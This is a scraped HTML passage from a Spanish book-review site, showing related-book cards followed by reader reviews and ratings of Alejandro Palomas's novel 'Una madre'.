											<small><a href="https://quelibroleo.com/web/public/index.php/autores/chacon-dulce">CHACÓN, DULCE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-aleph">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1362277233.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.01"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 496 votos"
							     							     
							     data-id="8456"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-aleph#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			30 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-aleph"><span>EL ALEPH</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/borges-jorge-luis">BORGES, JORGE LUIS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/palmeras-en-la-nieve">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1328113898.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.75"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 581 votos"
							     							     
							     data-id="41232"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/palmeras-en-la-nieve#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			93 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/palmeras-en-la-nieve"><span>PALMERAS EN LA NIEVE</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/gabas-luz">GABÁS, LUZ</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-coronel-no-tiene-quien-le-escriba">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788497592352.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.04"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 1.031 votos"
							     							     
							     data-id="7766"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-coronel-no-tiene-quien-le-escriba#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			62 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-coronel-no-tiene-quien-le-escriba"><span>EL CORONEL NO TIENE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/garcia-marquez-gabriel">GARCÍA MÁRQUEZ, GABR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/mi-planta-de-naranja-lima">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1313336491.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.97"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 410 votos"
							     							     
							     data-id="3729"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/mi-planta-de-naranja-lima#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			77 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/mi-planta-de-naranja-lima"><span>MI PLANTA DE NARANJA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/vasconcelos-jose-mauro-de">VASCONCELOS, JOSÉ MA...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-isla-bajo-el-mar">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1363451479.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.57"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 542 votos"
							     							     
							     data-id="18009"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-isla-bajo-el-mar#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			61 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-isla-bajo-el-mar"><span>LA ISLA BAJO EL MAR</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/allende-isabel">ALLENDE, ISABEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/1q84-libros-1-y-2">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1294933448.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.52"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 553 votos"
							     							     
							     data-id="31809"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/1q84-libros-1-y-2#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			57 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/1q84-libros-1-y-2"><span>1Q84. Libros 1 y 2</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/murakami-haruki">MURAKAMI, HARUKI</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-elegancia-del-erizo">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1322015784.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.76"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,7 / 10 de 830 votos"
							     							     
							     data-id="234"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-elegancia-del-erizo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			96 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-elegancia-del-erizo"><span>LA ELEGANCIA DEL ERI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/barbery-muriel">BARBERY, MURIEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/ines-del-alma-mia">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1634641487.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.36"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 465 votos"
							     							     
							     data-id="332452"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/ines-del-alma-mia#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			33 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/ines-del-alma-mia"><span>INÉS DEL ALMA MÍA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/allende-isabel">ALLENDE, ISABEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/ines-y-la-alegria-episodios-de-una-guerra-interminable-1">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1486111768.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.80"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 319 votos"
							     							     
							     data-id="27875"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/ines-y-la-alegria-episodios-de-una-guerra-interminable-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			46 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/ines-y-la-alegria-episodios-de-una-guerra-interminable-1"><span>INÉS Y LA ALEGRÍA (E...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/grandes-almudena">GRANDES, ALMUDENA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/un-monstruo-viene-a-verme">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1734088034.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.93"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 290 votos"
							     							     
							     data-id="111878"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/un-monstruo-viene-a-verme#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			46 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/un-monstruo-viene-a-verme"><span>UN MONSTRUO VIENE A...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/ness-patrick-dowd-siobhan-y-kay-jim-ilustr">NESS, PATRICK; DOWD,...</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="criticas_content">
	<div id="comentarios"></div>
	<h3>24 Críticas de los lectores</h3>

	
	
	
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/index.php/usuarios/gloriaromera">
					<img src="https://quelibroleo.com/web/public/images/avatares/GloriaRomera.jpg" alt="Avatar" loading="lazy">
					<span>la lectora</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="4" title="Su nota: 4/10"></div></div>
								<p>Bien escrito con algunas frases bonitas y otras que te hacen pararte y pensar pero la narrativa no me convence ni me atrapa y es bastante densa con reflexiones de p&aacute;rrafos muy largos:De hasta 3 paginas! y pocos y breves di&aacute;logos, tampoco he empatizado con los personajes...Es algo mejor que "Un amor" pero tambi&eacute;n me ha decepcionado.
</p>
			<b>hace 6 meses</b>
							<div class="likes" data-critica="112538">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>1</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/index.php/usuarios/chakko">
					<img src="https://quelibroleo.com/web/public/images/avatares/Chakko.JPG" alt="Avatar" loading="lazy">
					<span>chakko</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="10" title="Su nota: 10/10"></div></div>
								<p>Despu&eacute;s de leer "El d&iacute;a que mi hermana quiso volar" quise continuar con otro libro del autor y me ha encantado tambi&eacute;n. La humanidad de sus personajes me conmueve de nuevo. Al contrario que otras cr&iacute;ticas, las descripciones de los personajes y c&oacute;mo ahonda en ellos me fascina. A veces leo libros que me hacen reir por dentro, pero con este no he podido reprimir alguna carcajada en alto, parar de leer y mirar hacia los lados buscando complicidad entre las paredes de mi habitaci&oacute;n. Seguir&eacute; leyendo este autor sin ninguna duda.
</p>
			<b>hace 11 meses</b>
							<div class="likes" data-critica="111016">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>1</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-1</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/index.php/usuarios/10214946146360498">
					<img src="https://quelibroleo.com/web/public/images/avatares/avatar.png" alt="Avatar" loading="lazy">
					<span>esmeralda miguelez</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="8" title="Su nota: 8/10"></div></div>
								<p>Cuesta un poco al principios porque es lento pero a medida que avanzas y te familiarizas con los personajes, te engancha. 
Es un libro muy real y tiene muchos " golpes" graciosos.
En definitiva me gusto pero si buscas algo din&aacute;mico no es tu libro.
</p>
			<b>hace 2 años</b>
							<div class="likes" data-critica="103799">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>2</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-1</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/index.php/usuarios/outlander">
					<img src="https://quelibroleo.com/web/public/images/avatares/Outlander.jpg" alt="Avatar" loading="lazy">
					<span>montse 20</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="6" title="Su nota: 6/10"></div></div>
								<p>Me gustar&iacute;a decir otra cosa pero la verdad es que el libro se me hizo pesado. No hubo manera de engancharme a la historia. Probar&eacute; con otro t&iacute;tulo ya que tengo muy buenas referencias del autor
</p>
			<b>hace 2 años</b>
							<div class="likes" data-critica="102880">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>4</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/index.php/usuarios/olgalramos1">
					<img src="https://quelibroleo.com/web/public/images/avatares/avatar.png" alt="Avatar" loading="lazy">
					<span>olga</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="8" title="Su nota: 8/10"></div></div>
								<p>Que libro tan hermoso, exista o no, el recuerdo de Palomas sobre su madre es lo m&aacute;s especial del mundo y lo revela en Amalia.
</p>
			<b>hace 3 años</b>
							<div class="likes" data-critica="100740">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>2</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/index.php/usuarios/patricia11">
					<img src="https://quelibroleo.com/web/public/images/avatares/PATRICIA11.jpg" alt="Avatar" loading="lazy">
					<span>patricia</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="8" title="Su nota: 8/10"></div></div>
								<p>Preciosa descripci&oacute;n de emociones con personajes muy distintos pero con un v&iacute;nculo com&uacute;n: La familia.
Amalia, la madre, en algunos pasajes  me ha resultado algo exagerada pero, en general, es un personaje entra&ntilde;able: Inocente, irritante, pero con la sabidur&iacute;a instintiva que poseen muchas madres para proteger a los suyos.
Lo recomiendo si quieres leer un libro bien escrito, con poca acci&oacute;n y mucha emotividad.
</p>
			<b>hace 3 años</b>
							<div class="likes" data-critica="96373">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>6</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-1</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/index.php/usuarios/tanias">
					<img src="https://quelibroleo.com/web/public/images/avatares/Tania.S.jpeg" alt="Avatar" loading="lazy">
					<span>tania.s</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="10" title="Su nota: 10/10"></div></div>
								<p>Un libro muy bonito, que sin querer contar nada en concreto cuenta muchas cosas. Como he le&iacute;do en otro comentario, no esperen acci&oacute;n, este libro es para disfrutar de la buena escritura y de la historia de esta familia. 
Me he re&iacute;do mucho, y tambi&eacute;n emocionado. Alejandro escribe muy bonito, muy cercano. Le doy un 10 porque creo que este libro se lo merece, hoy en d&iacute;a cuesta leer un libro bueno que te haga sentir ante la gran cantidad de libros basura que hay por ah&iacute;. As&iacute; que lo recomiendo.
</p>
			<b>hace 5 años</b>
							<div class="likes" data-critica="87418">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>7</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-2</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/index.php/usuarios/danielmadrid">
					<img src="https://quelibroleo.com/web/public/images/avatares/Danielmadrid.jpg" alt="Avatar" loading="lazy">
					<span>danielmadrid</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="8" title="Su nota: 8/10"></div></div>
								<p>Una bonita historia dramática sobre los problemas cotidianos de una familia en la que se reúnen a cenar por Nochevieja y la novela va contando los golpes que la vida ha propinado a cada uno de ellos. Mucha dosis de realidad, sensibilidad y sentimientos escritos de forma magistral aunque pueda resultar un poco empalagoso. Tiene pasajes de mucho humor, entre mis favoritos cuando sale a relucir Teresinha. Amalia, la madre un personaje difícil de olvidar por su visión de la vida y ejemplo de superación es la que parece que de toda la familia es la que mejor lleva su particular "pasada de página". Es el primer libro que leo de este  escritor y a pesar de que me ha gustado, me gustaría una continuación con un desarrollo en el que está gran familia salga adelante con mucho éxito y felicidad.</p>
			<b>hace 6 años</b>
							<div class="likes" data-critica="79059">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>6</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-1</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/index.php/usuarios/jb76">
					<img src="https://quelibroleo.com/web/public/images/avatares/JB76.jpeg" alt="Avatar" loading="lazy">
					<span>jb76</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="6" title="Su nota: 6/10"></div></div>
								<p>La verdad es que esperaba mas, me ha costado un poco, no he terminado de engancharme a la historia.</p>
			<b>hace 6 años</b>
							<div class="likes" data-critica="78775">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>8</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-2</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/index.php/usuarios/manucasoul">
					<img src="https://quelibroleo.com/web/public/images/avatares/manucasoul.jpg" alt="Avatar" loading="lazy">
					<span>manuel</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="7" title="Su nota: 7/10"></div></div>
								<p>Me sigue gustando Alejandro Palomas y esa historia de esa familia tan singular, sobre todo la madre, Amalia, con sus cosas. Y me gusta a pesar de que hay que reconocer que es un poco pesado al exponer los pensamientos, problemas y demás de esa familia, que llegan a cansar un poco. Son novelas divertidas, tiernas y con mucha, quizás demasiada moralina.</p>
			<b>hace 6 años</b>
							<div class="likes" data-critica="76717">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>6</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-2</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/index.php/usuarios/sergisergi">
					<img src="https://quelibroleo.com/web/public/images/avatares/Sergisergi.jpeg" alt="Avatar" loading="lazy">
					<span>sergi</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="8" title="Su nota: 8/10"></div></div>
								<p>No es una novela de acción, es una novela para disfrutar del arte del buen escribir. Alejandro Palomas se desnuda ante nosotros, mostrándonos lo más íntimo de sí y de su familia, en una mezcla de humor (cinismo) y profundidad, y sobretodo mucha sensibilidad. Libro de exquisitez literaria, con descripciones magníficas de personajes y situaciones. Abunda la poesía, y he disfrutado mucho unos cuantos pasajes sublimes, por el mero hecho de disfrutar leyendo, como quien ve a un buen actor actuar o recitar y no necesita mucho más. Que forma tan bonita de ir entrando en lo humano, de cada personaje, con humor pero ahondando en las heridas del corazón, en los tics neuróticos de cada uno, en el dolor, en el resentimiento, en las secuelas del padre ausente, y sobretodo un libro que reconoce, homenajea y honra a la madre. Muy especial, muy recomendable.</p>
			<b>hace 7 años</b>
							<div class="likes" data-critica="71038">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>13</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-1</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/index.php/usuarios/mimitu">
					<img src="https://quelibroleo.com/web/public/images/avatares/avatar.png" alt="Avatar" loading="lazy">
					<span>mimitu</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="4" title="Su nota: 4/10"></div></div>
								<p>Para mi gusto esta novela está sobrevalorada. No entiendo cómo la han puntuado con tanta nota con lo aburrida que es. La historia no engancha, es monótona y con muy poca acción. Desde luego no me leo los siguientes.</p>
			<b>hace 7 años</b>
							<div class="likes" data-critica="69352">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>12</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-12</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/index.php/usuarios/analuansa">
					<img src="https://quelibroleo.com/web/public/images/avatares/avatar.png" alt="Avatar" loading="lazy">
					<span>ana luansa</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="9" title="Su nota: 9/10"></div></div>
								<p>Una historia escrita con mucha sensibilidad y llena de sutilezas. Te engancha y te emociona. Personajes cotidianos en una trama sencilla pero tan bien escrita que te atrapa.
Adaptada para el teatro podría ser impresionante.</p>
			<b>hace 7 años</b>
							<div class="likes" data-critica="68540">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>9</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-1</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/index.php/usuarios/let">
					<img src="https://quelibroleo.com/web/public/images/avatares/avatar.png" alt="Avatar" loading="lazy">
					<span>lla</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="9" title="Su nota: 9/10"></div></div>
								<p>Me ha encantado. Es sorprendente como el autor ahonda en un tema tan cotidiano como los lazos familiares y hace que te emociones de esa manera. Me declaro fan incondicional del personaje de la madre. Me ha inspirado mucha ternura y a la vez me ha sacado varias carcajadas a lo largo del libro. Para mí ha sido un gran descubrimiento.</p>
			<b>hace 7 años</b>
							<div class="likes" data-critica="66495">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>9</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/index.php/usuarios/mijilla">
					<img src="https://quelibroleo.com/web/public/images/avatares/mijilla.png" alt="Avatar" loading="lazy">
					<span>mijilla</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="9" title="Su nota: 9/10"></div></div>
								<p>Una historia que me ha emocionado y me ha divertido. Recomiendo mucho leer este libro.</p>
			<b>hace 8 años</b>
							<div class="likes" data-critica="65269">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>3</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-1</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/index.php/usuarios/juanjo-nebreda">
					<img src="https://quelibroleo.com/web/public/images/avatares/avatar.png" alt="Avatar" loading="lazy">
					<span>juanjo nebreda</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="10" title="Su nota: 10/10"></div></div>
								<p>Este autor me encanta. Tiene la gran virtud de convertir cualquier momento cotidiano en un poema, en emoción. Sabe imprimir mucha complejidad y profundidad a sus personajes. Nunca los traiciona.  Te pasa de la risa a la lágrima con una facilidad pasmosa.
Alejandro Palomas ha sido un gran descubrimiento para mi. He leído casi todos sus libros y nunca me ha decepcionado.</p>
			<b>hace 8 años</b>
							<div class="likes" data-critica="61355">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>10</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-2</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/index.php/usuarios/ccasconm">
					<img src="https://quelibroleo.com/web/public/images/avatares/CcasconM.jpg" alt="Avatar" loading="lazy">
					<span>carmen cabe</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="7" title="Su nota: 7/10"></div></div>
								<p>Buen libro que habla de sentimientos, de revelaciones, de cerrar las heridas abiertas en el seno de una familia, cuyos miembros están pivotando en torno a la madre, el centro y pilar de todo.</p>
			<b>hace 8 años</b>
							<div class="likes" data-critica="58504">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>2</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/index.php/usuarios/monimage">
					<img src="https://quelibroleo.com/web/public/images/avatares/monimage.jpg" alt="Avatar" loading="lazy">
					<span>monica menchon santos</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="10" title="Su nota: 10/10"></div></div>
								<p>Mi reseña aquí:<br/>
http://erasejm.blogspot.com.es/2017/04/una-madre.html</p>
			<b>hace 8 años</b>
							<div class="likes" data-critica="58467">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>2</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-3</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/index.php/usuarios/sabba">
					<img src="https://quelibroleo.com/web/public/images/avatares/Sabba.jpg" alt="Avatar" loading="lazy">
					<span>ana</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="9" title="Su nota: 9/10"></div></div>
								<p>Título: Una Madre.
Autor: Alejandro Palomas

Una madre de Alejandro Palomas es el último libro que acabo de leer.

Es Nochevieja y Amalia ha conseguido algo con lo que lleva soñando bastante tiempo: que sus tres hijos se reúnan en casa para cenar con ella. Después de muchos años y muchos sinsabores, van a reunirse todos. Incluso Eduardo, el hermano de Amalia.

Esa cena desvela lo complicadas que son las relaciones familiares y como los lazos que nos unen son los mismos que nos sacan a flote cuando el temporal azota y las olas amenazan con ahogarnos...

La historia tiene tres protagonistas: Fer, Emma y Silvia. Cada uno de ellos con una personalidad propia y una manera muy particular de enfrentarse a la vida y los problemas. A todos les une la madre que da título a la novela: Amalia. Una mujer capaz de volver loco al mismísimo Buda.

Amalia tiene problemas de visión, es fácil engañarla, se embarca en miles de planes locos pero también es la mujer que rescata a sus hijos del pozo de la tristeza, la que les hace darse cuenta de que sus vidas no transcurren como debieran y la que les insta a superar sus miedos y luchar por sus sueños. Ella es la que mantiene la familia unida y la que consigue hacerles reír cuando nadie más puede hacerlo.

